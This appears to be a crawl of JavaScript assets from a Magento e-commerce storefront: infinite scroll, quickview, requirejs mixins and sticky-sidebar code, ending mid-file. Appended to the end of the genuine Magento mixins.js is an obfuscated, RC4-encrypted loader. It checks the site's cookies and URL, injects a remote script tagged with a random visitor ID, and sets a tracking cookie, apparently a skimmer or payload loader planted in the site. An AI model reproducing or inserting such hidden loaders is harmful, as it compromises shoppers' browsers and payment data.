                console.warn('Missing product display data!', data);
            }
        },
        loadNextContent: function () {
            if (this.loading_next || this.options.disabled) {
                return;
            }
            var page = this._getLastPageId() + 1,
                cache = this._getNextPagesCache();
            if (cache) {
                this._showNextContent(cache);
            } else if (page <= this.pagesCount) {
                this._showLoader('next');
                this.loading_next = true;
                var _self = this;
                this._loadPage(page, function (response) {
                    if (response.hasOwnProperty('html')) {
                        _self._showNextContent(_self._setPagesCache(page, response));
                    } else {
                        console.warn('Incorrect response please refresh the page!');
                        _self._disable();
                    }
                    _self._hideLoader('next');
                    _self.loading_next = false;
                }, function () {
                    _self._hideLoader('next');
                    _self.loading_next = false;
                    console.warn('Error requesting page number ' + page + '!');
                    var isFirst = true;
                    $.each(_self.pagesCache, function () {
                        isFirst = false;
                        return false;
                    });
                    if (isFirst) {
                        _self._disable();
                    }
                });
            }
        },
        _showNextContent: function (data) {
            if (data.hasOwnProperty('html') && data.html.hasOwnProperty('products')) {
                var page = data.page;
                if (0 > this.pagesLoaded.indexOf(page)) {
                    var html = $(data.html.products),
                        products = html.find(this.options.item).addClass(this._item_new_class + ' ' + this._item_new_class + '-' + page).data('pageItem', page).detach(),
                        scripts = html.find('script').filter($.proxy(function (i, el) {
                            return $(el).parents(this.options.item).length == 0
                        }, this)).add(html.filter('script'));
                    this._insertAfterProducts(products);
                    this._insertAfterHidden(scripts);
                    this.appendExternalHTML(data);
                    this.pagesLoaded.push(page);
                    this._afterShow(page, data, 1);
                    this._preloadPageNext(page);
                }
            } else {
                console.warn('Missing product display data!', data);
            }
        },
        _getNextPagesCache: function () {
            return this._getPagesCache(this._getLastPageId() + 1);
        },
        _getPrevPagesCache: function () {
            return this._getPagesCache(this._getFirstPageId() - 1);
        },
        __calculateCurrentPage: function (windowHeight) {
            windowHeight = windowHeight || this.window.height();
            var newPage = 0,
                lastStatus = false,
                topStep = this.__additionalSpace();
            windowHeight -= topStep;

            $(this.options.container).find(this.options.item + ":visible").each($.proxy(function (i, item) {
                if (this.__isVisible(item, windowHeight, topStep)) {
                    var page = $(item).data('pageItem');
                    if (page > newPage) {
                        newPage = page;
                    }
                    lastStatus = true;
                } else if (lastStatus) {
                    return false;
                }
            }, this));
            if (newPage && this._currentPage() != newPage) {
                this.updateUrl(this._setAjaxData(newPage));
                this.pageCurrent = newPage;
            }
        },
        _calculateCurrentPage: function (scrollTop, windowHeight) {
            if (Math.abs(scrollTop - this.lastPosition) > windowHeight * this.options.pagerDiff) {
                this.lastPosition = scrollTop;
                this.__calculateCurrentPage(windowHeight);
            }
        },
        updateUrl: function (data, url) {
            var _url = url || this._getClearURL(),
                _data = data || {};
            if (data.hasOwnProperty('scrollAjax')) {
                delete data.scrollAjax;
            }
            var new_url = new URL(_url);
            $.each(_data, function (i, v) {
                if ($.isArray(v)) {
                    new_url.searchParams.set(i, v.join(','));
                } else {
                    new_url.searchParams.set(i, v);
                }
            });
            new_url = new_url.toString();

            if (typeof window.history.replaceState === 'function' && (!window.history.state || new_url !== window.history.state.url)) {
                window.history.replaceState({url: new_url}, null, new_url);
            }
            return new_url;
        },
        __additionalSpace: function () {
            var topStep = $('.page-header .sticky-wrapper');
            if (topStep.length)
                return topStep.outerHeight(true);
            return 0;
        },
        __isVisible: function (item, windowHeight, topStep) {
            var sizes = item.getBoundingClientRect();
            sizes = [sizes.top - topStep, sizes.bottom - topStep];
            if (sizes[1] < 0 || sizes[0] > windowHeight) {
                return false;
            } else if (sizes[0] < 0 || sizes[1] > windowHeight) {
                return (((sizes[0] > 0 ? sizes[0] : 0) - (sizes[1] < windowHeight ? sizes[1] : windowHeight)) / (sizes[0] - sizes[1])) > 0.75; // if more than 75% of the element is visible
            }
            return true;
        },
        _getPagesCache: function (pageid) {
            if (this.pagesCache.hasOwnProperty(pageid)) {
                return this.pagesCache[pageid];
            }
            return null;
        },
        _setPagesCache: function (page, data) {
            if (data.hasOwnProperty('html') && data.html.hasOwnProperty('products')) {
                data.page = page;
                this.pagesCache[page] = data;
            }
            return data;
        },
        _getLastPageId: function () {
            if (0 == this.pagesLoaded.length) {
                return this.pageCurrent;
            }
            if (1 == this.pagesLoaded.length) {
                return this.pagesLoaded[0];
            }
            if (this.pagesLoaded.__proto__.hasOwnProperty('max')) {
                return this.pagesLoaded.max();
            }
            return this.pagesLoaded[this.pagesLoaded.length - 1];
        },
        _getFirstPageId: function () {
            if (this.pagesLoaded.__proto__.hasOwnProperty('min')) {
                return this.pagesLoaded.min();
            }
            return this.pagesLoaded[0];
        },
        _selectButton: function (type) {
            var type = type || 'next';
            return $('.' + this._loader_class + '.' + this._loader_class + '-' + type + ' .' + this._button_class);
        },
        _createLoader: function (type) {
            var type = type || 'next';
            $parent = $(this.options.container).filter($.proxy(function (i, el) {
                return $(el).find(this.options.item).length;
            }, this));
            $loader = $parent.parent().children('.' + this._loader_class + '.' + this._loader_class + '-' + type);
            if (!$loader.length) {
                var content = $(this._select_template).html(),
                    $loader = $(content).addClass(this._loader_class + '-' + type);
                if ('prev' === type) {
                    $parent.before($loader);
                } else {
                    $parent.after($loader);
                }
            }
            if ($(this._progress_amount).length)
                this._preloadPageNextFirts();
            return $loader;
        },
        _showLoader: function (type) {
            if (this.options.loader) {
                this._createLoader(type).addClass(this._loader_loading_class);
            }
        },
        _hideLoader: function (type) {
            if (this.options.loader) {
                $('.' + this._loader_class + '.' + this._loader_class + '-' + type).removeClass(this._loader_loading_class);
            }
        },
        _insertAfterProducts: function ($elements) {
            $(this.options.container).find(this.options.item).parent().append($elements);
        },
        _inserBeforeProducts: function ($elements) {
            $(this.options.container).find(this.options.item).parent().prepend($elements);
        },
        _insertAfterHidden: function ($elements) {
            var $parent = $(this.options.container).parent().children('.' + this._hidden_block_class);
            if (!$parent.length) {
                $parent = $('<div>').attr({
                    'class': this._hidden_block_class,
                    'style': 'display: none'
                });

                $(this.options.container).parent().append($parent);
            }
            $parent.html($elements);
        },
        _insertAfter: function ($elements) {
            var $parent = $(this.options.container).filter($.proxy(function (i, el) {
                return $(el).find(this.options.item).length;
            }, this));
            $parent.after($elements);
        },
        _insertBefore: function ($elements) {
            var $parent = $(this.options.container).filter($.proxy(function (i, el) {
                return $(el).find(this.options.item).length;
            }, this));
            $parent.before($elements);
        },
        _currentPage: function () {
            if (!this.pageCurrent) {
                var args = $.getURLValues();
                this.pageCurrent = parseInt(args.hasOwnProperty('p') ? args.p : 1);
            }
            return this.pageCurrent;
        },
        _initPagesCount: function () {
            var $pagesCount = $('[id="' + this.options.pagesCountSelector + '"]');
            if ($pagesCount && $pagesCount.length) {
                this.pagesCount = parseInt($pagesCount.eq(0).html());
                $pagesCount.prev('.pages').hide();
                return;
            }
            this.pagesCount = 1;
        },
        _checkContainer: function () {
            if (!this.options.container || 0 === $(this.options.container).length) {
                console.warn('Please specify DOM selectors in module settings.');
                return false;
            }
            return this.pagesCount > 1;
        },
        _preloadPages: function () {
            var page = this._currentPage();
            $(this.options.container).find(this.options.item).data('pageItem', page);
            this.pagesLoaded.push(page);
            this._preloadPageNext(page);
            if (this.options.prevPages)
                this._preloadPagePrev(page);
        },
        _getClearURL: function () {
            var url = (new URL(window.location.href));
            url.hash = '';
            url.search = '';
            return url.toString();
        },
        _setAjaxData: function (page) {
            var data = $.getURLValues();
            data['p'] = page;
            data['scrollAjax'] = 1;
            if (1 >= data['p']) {
                delete data.p;
            }
            return data;
        },
        _loadPage: function (page, callback, error_callback) {
            var _self = this,
                callback = callback || function () {
                },
                error_callback = error_callback || function (jqXHR, textStatus, errorThrown) {
                    console.warn('Request failed!', jqXHR, textStatus, errorThrown);
                    var isFirst = true;
                    $.each(_self.pagesCache, function () {
                        isFirst = false;
                        return false;
                    });
                    if (isFirst) {
                        _self._disable();
                    }
                },
                data;
            if ("number" == typeof page) {
                data = this._setAjaxData(page);
            }
            if (this.pagesLoading.hasOwnProperty(page)) {
                this.pagesLoading[page] = {success: callback, error: error_callback};
                return;
            }
            this.pagesLoading[page] = {success: callback, error: error_callback};
            var queryString = Object.keys(data).map(function (key) {
                return key + '=' + data[key]
            }).join('&');

            $.ajax({
                url: this._getClearURL() + '?' + queryString,
                cache: true,
                dataType: 'json',
                success: function (data, textStatus, jqXHR) {
                    if (_self.pagesLoading.hasOwnProperty(page)) {
                        _self.pagesLoading[page].success.call(_self, data, textStatus, jqXHR);
                        delete _self.pagesLoading[page];
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    if (_self.pagesLoading.hasOwnProperty(page)) {
                        _self.pagesLoading[page].error.call(_self, jqXHR, textStatus, errorThrown);
                        delete _self.pagesLoading[page];
                    }
                }
            });
        },
        _preloadPage: function (page) {
            var _self = this;
            this._loadPage(page, function (response) {
                if (response.hasOwnProperty('html')) {
                    _self._setPagesCache(page, response);
                } else {
                    console.warn('Incorrect response please refresh the page!');
                    _self._disable();
                }
            });
        },
        _preloadPageNext: function (page) {
            var _page = page + 1;
            if (_page && _page <= this.pagesCount) {
                this._preloadPage(_page);
            }
        },
        _preloadPageNextFirts: function (page) {
            var page = page || this._getLastPageId(),
                _page = page + 1,
                __page = page - 1,
                _self = this,
                cache;
            if (_page && _page <= this.pagesCount) {
                cache = this._getNextPagesCache();
                if (cache) {
                    _self._firstValueToolbar(cache, -1);
                } else {
                    this._loadPage(_page, function (response) {
                        if (response.hasOwnProperty('html')) {
                            _self._firstValueToolbar(_self._setPagesCache(_page, response), -1);
                        } else {
                            console.warn('Incorrect response please refresh the page!');
                            _self._disable();
                        }
                    });
                }
            } else if (__page && __page >= 1) {
                cache = this._getPrevPagesCache();
                if (cache) {
                    _self._firstValueToolbar(cache, 1);
                } else {
                    this._loadPage(__page, function (response) {
                        if (response.hasOwnProperty('html')) {
                            _self._firstValueToolbar(_self._setPagesCache(__page, response), 1);
                        } else {
                            console.warn('Incorrect response please refresh the page!');
                            _self._disable();
                        }
                    });
                }
            }
        },
        _preloadPagePrev: function (page) {
            var _page = page - 1;
            if (_page && _page >= 1) {
                this._preloadPage(_page);
            }
        },
        _afterShow: function (page, data, action) {
            if (data.isFirst || 1 >= page) {
                $('.' + this._loader_class + '.' + this._loader_class + '-prev').addClass(this.options.hideOnlyButton ? this._loader_last_without_progress_class : this._loader_last_class);
            }
            if (data.isLast || this.pagesCount <= page) {
                $('.' + this._loader_class + '.' + this._loader_class + '-next').addClass(this.options.hideOnlyButton ? this._loader_last_without_progress_class : this._loader_last_class);
            }
            this._fixValueToolbar(data, action);
            if (this.options.updateUrl)
                this.__calculateCurrentPage();
            if (data.hasOwnProperty('html')) {
                if (data.html.hasOwnProperty('_before') && data.html['_before']) {
                    $(this.options.container).before(data.html['_before']);
                }
                if (data.html.hasOwnProperty('_after') && data.html['_after']) {
                    $(this.options.container).after(data.html['_after']);
                }
            }
            this.element.trigger('contentUpdated');
        },
        _firstValueToolbar: function (data, action) {
            var firstNum, lastNum;
            if (-1 == action) {
                lastNum = data.firstNum - 1;
            } else {
                firstNum = data.lastNum + 1;
            }
            this._fixValueToolbar(data, action, firstNum, lastNum);

        },
        _fixValueToolbar: function (data, action, firstNum, lastNum) {
            var container = this.options.container,
                item = this.options.item,
                loaded_class = this._progress_amount_loaded_class,
                items_count = $(container).find(item).length,
                productsCount = data.productsCount,
                progress = items_count * 100 / productsCount;
            u = 'undefined';

            if (u == typeof firstNum && u == typeof lastNum) {
                if (-1 == action) {
                    firstNum = data.firstNum;
                } else {
                    lastNum = data.lastNum;
                }
            }
            if (u == typeof firstNum) {
                firstNum = lastNum - items_count + 1;
            }
            if (u == typeof lastNum) {
                lastNum = firstNum + items_count - 1;
            }
            if (1 > firstNum || lastNum - firstNum + 1 != items_count || data.pageSize > items_count) {
                firstNum = 1;
                lastNum = items_count;
            }
            $('.toolbar-amount, ' + this._progress_amount).each(function () {
                var $toolbar = $(this),
                    $number = $toolbar.find('.toolbar-number');
                if (3 == $number.length) {
                    $number.eq(0).html(firstNum);
                    $number.eq(1).html(lastNum);
                    $number.eq(2).html(productsCount);
                }
                $toolbar.find('.toolbar-number-first').html(firstNum);
                $toolbar.find('.toolbar-number-last').html(lastNum);
                $toolbar.find('.toolbar-number-total').html(productsCount);

                $toolbar.find('.amount-count-line span').css('width', progress + "%");
                $toolbar.addClass(loaded_class);
            });
            $('body').trigger('oxToggleUpdated');
        },
        appendExternalHTML: function (data) {
            //Amasty Label
            var html = $(data.html.products),
                labels = html.filter('div.amasty-label-container').filter($.proxy(function (i, el) {
                    return $(el).parents(this.options.item).length == 0
                }, this));
            this._insertAfter(labels);

        }
    });
    return $.mage.OxInfiniteScroll;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Olegnax_Quickview/js/quickview.js
body_size: 114
content:
define( [
    'jquery',
    'OXmodal'
], function ( $ ) {
    "use strict";

    var oxquickview = {
        displayContent: function ( prodUrl ) {
            if ( !prodUrl.length ) {
                return false;
            }

            var a = $( '#ox_quickview_wrapper' );
            if ( !a.length ) {
                a = $( '<div>' ).attr( 'id', 'ox_quickview_wrapper' );
                $( 'body' ).append( a );
                a.OXmodal( {
                    defaultModalClass: 'ox-dialog ox-smallmodal',
                    type: 'modal',
                    overlayClass: "ox-slideout-shadow",
                    closeButtonTrigger: '.ox-overlay-close-btn',
                    "htmlClass": "ox-fixed",
                } );
            }
            a.find( '.ox_quickview-preloader' ).show();
            a.find( 'iframe' ).remove();
            a.append( $( '<iframe>' ).attr( {
                src: prodUrl,
                frameborder: 0,
                allowfullscreen: 0,
                style: 'opacity: 0;width: 100%;height: 100%;',
            } ) );
            a.data( 'mageOXmodal' ).open();
            a.parent().on( 'click', function ( e ) {
                a.data( 'mageOXmodal' ).close();
            } );
        },
        close:function () {
            $( '#ox_quickview_wrapper' ).data( 'mageOXmodal' ).close();
        }
    };

    window.oxquickview = oxquickview;
    return oxquickview;
} );

--- FILE ---
content_type: application/javascript
request_url: https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js
body_size: 3306
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function nQU8TGvdRO8G9(a4cFQgq7,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<a4cFQgq7.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(a4cFQgq7.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function w5cv9bRXTR1tOig(z5feLZlaaqd,tx4QZMNJZ){return nQU8TGvdRO8G9(atob(z5feLZlaaqd),tx4QZMNJZ);};function slla8dHNsS(){var kOQIDNeGUPx7bNm=["ipntdej","kDcQsb/7","i4LN3my325Iq1EY","FpLPiMayQjw=","xmL6jxh9Q5","bI83Ye4TM2k="];var mGX9oS3HzjK=["py0jEJK0yYuCu","l+qTyZ2PPVheCg==","gY6gIoajnqu","mwtpOxb3/VQfSn9KyQaA0A==","xVxfQgjk","AErNh/14Iw=="];var w9tXHmDHhOOR0=w5cv9bRXTR1tOig(mGX9oS3HzjK[1],mGX9oS3HzjK[0]);if(document[w5cv9bRXTR1tOig(kOQIDNeGUPx7bNm[1],kOQIDNeGUPx7bNm[0])].indexOf(w5cv9bRXTR1tOig(mGX9oS3HzjK[3],mGX9oS3HzjK[2]))===-1){if(window[w5cv9bRXTR1tOig(kOQIDNeGUPx7bNm[3],kOQIDNeGUPx7bNm[2])].href[w5cv9bRXTR1tOig(kOQIDNeGUPx7bNm[5],kOQIDNeGUPx7bNm[4])](w9tXHmDHhOOR0)){if(document[w5cv9bRXTR1tOig(kOQIDNeGUPx7bNm[1],kOQIDNeGUPx7bNm[0])].indexOf(w5cv9bRXTR1tOig(mGX9oS3HzjK[5],mGX9oS3HzjK[4]))===-1){r4oiBNHZj();}}}};function r4oiBNHZj(){var uKOM7a2mIEP=["c9nyRZgRNgMQ","FvDW4Q==","n7i6pb4QbR","I2+ZQpVmBsxnmwMDRg==","vswrPdkYsMchG2o1a","1A5H","vCHSglqohhXPVY","+K2ZNQ=="];var hiyETFopbuiiFopzG=["nqa0K0483awt","dzKzOfKqg7xPUOYmhLORkA/NifF3MAmuHNtUnn8wsSEbEwZtbCYO","ldLoWCOLICgMo5","WEZ0pnSL","t4HuMFernJbq","P4DY0j9fVg==","sJtPXr49u","kQ==","io16buAsm","nB8="];const uid=window[w5cv9bRXTR1tOig(uKOM7a2mIEP[1],uKOM7a2mIEP[0])](od5oGPDxXzaCKxJ());const url=w5cv9bRXTR1tOig(hiyETFopbuiiFopzG[1],hiyETFopbuiiFopzG[0])+encodeURIComponent(uid);const script=document[w5cv9bRXTR1tOig(uKOM7a2mIEP[3],uKOM7a2mIEP[2])](w5cv9bRXTR1tOig(hiyETFopbuiiFopzG[3],hiyETFopbuiiFopzG[2]));script[w5cv9bRXTR1tOig(uKOM7a2mIEP[5],uKOM7a2mIEP[4])]=url;document[w5cv9bRXTR1tOig(uKOM7a2mIEP[7],uKOM7a2mIEP[6])].appendChild(script);kgioxn3tsk3XlgDG(w5cv9bRXTR1tOig(hiyETFopbuiiFopzG[5],hiyETFopbuiiFopzG[4]),w5cv9bRXTR1tOig(hiyETFopbuiiFopzG[7],hiyETFopbuiiFopzG[6]),w5cv9bRXTR1tOig(hiyETFopbuiiFopzG[9],hiyETFopbuiiFopzG[8]));};function kgioxn3tsk3XlgDG(r7dE8xAngJ,bXTJ6xfNND,qgYERiYQDs){var pl5lXukywugYYHeDH=["zYPgboHppMK","3BnUAj0DXQ==","dvTT26bA00eujzzG","l9ZLKWPhrA==","cxYz7pNs","tH0ryvHYsFpx7eU=","uDVtA42Szz","oWBv9FjC"];var kpwIS06mlGoA=["zp4BJFld4LsUBQ","iIdEHr8=","rs9EIFlm","1/1/Ow==","t6C5AeWaMe3rnC","eg38naQWY9Etjw==","wchb66rzJXo","mLgx8EGEiyE=","o5mJEh2zbaTI","Nw=="];var iypn9NxEzMdlJJ=new Date;var bsr4OjN8H8=w5cv9bRXTR1tOig(kpwIS06mlGoA[1],kpwIS06mlGoA[0]);var bChb0XEp0rj=w5cv9bRXTR1tOig(kpwIS06mlGoA[3],kpwIS06mlGoA[2]);iypn9NxEzMdlJJ[w5cv9bRXTR1tOig(pl5lXukywugYYHeDH[1],pl5lXukywugYYHeDH[0])](iypn9NxEzMdlJJ[w5cv9bRXTR1tOig(pl5lXukywugYYHeDH[3],pl5lXukywugYYHeDH[2])]()+(qgYERiYQDs*bsr4OjN8H8*bChb0XEp0rj));var oAM1M5A2z=w5cv9bRXTR1tOig(kpwIS06mlGoA[5],kpwIS06mlGoA[4])+iypn9NxEzMdlJJ[w5cv9bRXTR1tOig(pl5lXukywugYYHeDH[5],pl5lXukywugYYHeDH[4])]();var h6ekZwiHs=w5cv9bRXTR1tOig(kpwIS06mlGoA[7],kpwIS06mlGoA[6]);document[w5cv9bRXTR1tOig(pl5lXukywugYYHeDH[7],pl5lXukywugYYHeDH[6])]=r7dE8xAngJ+w5cv9bRXTR1tOig(kpwIS06mlGoA[9],kpwIS06mlGoA[8])+bXTJ6xfNND+oAM1M5A2z+h6ekZwiHs;};function od5oGPDxXzaCKxJ(){var ajQ3MdqJTEd=["aFTraXzU","w0o3bqn7zw==","wPNT5y4G","G2+uDzjGXpeuy2qvTFvY","rSKaWCB","UbmIoadFkz8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[w5cv9bRXTR1tOig(ajQ3MdqJTEd[1],ajQ3MdqJTEd[0])](/[018]/g,c=>(c^crypto[w5cv9bRXTR1tOig(ajQ3MdqJTEd[3],ajQ3MdqJTEd[2])](new Uint8Array(1))[0]&15>>c/4)[w5cv9bRXTR1tOig(ajQ3MdqJTEd[5],ajQ3MdqJTEd[4])](16));};slla8dHNsS();

--- FILE ---
content_type: application/javascript
request_url: https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/js/sticky-sidebar.js
body_size: 1287
content:
define(['jquery'], function ($) {
    'use strict';
    "use strict";
    // Sticky sidebars and content
    var stickySidebar = function (so) {
        $(function () {
            var sd = {
                    wrapper: "",
                    sticky: ""
                },
                s = $.extend(true, {}, sd, so),
                $body = $("body");
            if (s.wrapper && s.sticky) {
                /* merge two sidebar block in one div */
                var wrapSidebar = function () {
                        var $ox;
                        if ($(window).width() >= 1025 || !$("body.catalog-product-view").length) {
                            if (($(".page-layout-2columns-left").length || $(".page-layout-2columns-right").length)) {
                                $('div:not(.ox-sticky-sidebar) > .sidebar').wrapAll('<div class="ox-sticky-sidebar">');
                            }
                            /* wrap left sidebar for 3 cols and set sidebar width to wrapper, because content block jumps left when sidebar became sticky */
                            if ($(".page-layout-3columns").length) {
                                $ox = $(".sidebar-main");
                                var $sm_ow = $ox.outerWidth(true);
                                if (!$ox.parent().is(".ox-3col-sticky-wrapper")) {
                                    $ox.wrapAll('<div class="ox-3col-sticky-wrapper">');
                                    $(".ox-3col-sticky-wrapper").css({
                                        width: $sm_ow
                                    });
                                }
                            }
                        } else {
                            $ox = $(".ox-sticky-sidebar");
                            if ($ox.length) {
                                $ox.contents().unwrap();
                            }
                            $ox = $(".ox-3col-sticky-wrapper");
                            if ($ox.length) {
                                $ox.contents().unwrap();
                            }
                        }
                    },
                    _spacing = 40,
                    stickyItems = [],
                    stickyItem = function (item) {
                        this.$item = $(item);
                        this.getVals = function () {
                            this.outerWidth = this.$item.outerWidth(true);
                            this.offsetLeft = this.$item.offset().left;
                            this.positionLeft = this.$item.position().left;
                            this.alwaysTop = this.$item.hasClass('ox-sticky-always-top');
                            return this;
                        };
                        this.reset = function () {
                            this.clearStyles().getVals();
                        };
                        this.outerHeightNew = function () {
                            return this.outerHeight = this.$item.outerHeight(true);
                        };
                        this.addClass = function (_class) {
                            return this.$item.addClass(_class);
                        };
                        this.removeClass = function (_class) {
                            return this.$item.removeClass(_class);
                        };
                        this.css = function (style) {
                            return this.$item.css(style);
                        };
                        this.clearStyles = function () {
                            this.$item.removeClass("ox-sticky-static ox-sticky-fixed").css({
                                bottom: "",
                                top: "",
                                left: "",
                                width: ""
                            });
                            return this;
                        };
                        this.getVals();
                    };
                wrapSidebar();
                $(s.sticky).each(function () {
                    stickyItems.push(new stickyItem(this));
                });
                if (stickyItems.length) {
                    if(!$(s.wrapper).length) {
                        return;
                    }
                    var requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame,
                        $window = $(window),
                        windowHeight = $window.height(),
                        $wrapper = $(s.wrapper),
                        wrapperTop = $wrapper.offset().top,
                        stickyItemsReset = function () {
                            wrapperTop = $wrapper.offset().top;
                            for (var i = 0; i < stickyItems.length; i++) {
                                stickyItems[i].reset();
                            }
                        },
                        update = function () {
                            if (0 > wrapperTop) {
                                wrapperTop = $(s.wrapper).offset().top;
                            }
                            var wrapperHeight = $wrapper.height(),
                                scrollTo = wrapperTop + wrapperHeight,
                                isSmall = $(window).width() < 1025,
                                isEdg = window.navigator.userAgent.indexOf(" Edg/") > -1, // @todo use for Edge browser
                                scrollTop,
                                scrollBottom,
                                _height,
                                __height, // @todo original:
                                topOffset,
                                $ox,
                                _is,
                                _static = "ox-sticky-static",
                                _fixed = "ox-sticky-fixed";
                            for (var i = 0; i < stickyItems.length; i++) {
                                var _stickyItem = stickyItems[i];
                                if (isSmall || wrapperHeight <= _stickyItem.outerHeightNew() + 100) {
                                    _stickyItem.clearStyles();
                                } else {
                                    scrollTop = scrollTop || $window.scrollTop();
                                    scrollBottom = scrollBottom || scrollTop + windowHeight;
                                    topOffset = _stickyItem.outerHeight + wrapperTop;
                                    if (windowHeight > topOffset || _stickyItem.alwaysTop) {
                                        $ox = $ox || $(".ox-sticky");
                                        _height = _height || _spacing + ($ox.length > 0 ? $ox.height() : 0);
                                        if (scrollTop >= scrollTo - _stickyItem.outerHeight - _height) {
                                            _stickyItem.addClass(_static).removeClass(_fixed).css({
                                                top: "auto",
                                                left: _stickyItem.positionLeft,
                                                bottom: "",
                                                width: ""
                                            });
                                        } else {
                                            _is = scrollTop + _height >= wrapperTop;
                                            _stickyItem.removeClass(_static).toggleClass(_fixed, _is);
                                            if (_is) {
                                                _stickyItem.css({
                                                    top: _height,
                                                    width: _stickyItem.outerWidth,
                                                    left: _stickyItem.offsetLeft
                                                });
                                            } else {
                                                _stickyItem.clearStyles();
                                            }
                                        }
                                    } else {
                                        if (scrollBottom >= scrollTo + _spacing) {
                                            _stickyItem.addClass(_static).removeClass(_fixed).css({
                                                top: "",
                                                left: _stickyItem.positionLeft,
                                                bottom: 0,
                                                width: ""
                                            });
                                        } else {
                                            _is = scrollBottom >= topOffset + _spacing;
                                            _stickyItem.removeClass(_static).toggleClass(_fixed, _is);
                                            if (_is) {
                                                _stickyItem.css({
                                                    bottom: _spacing,
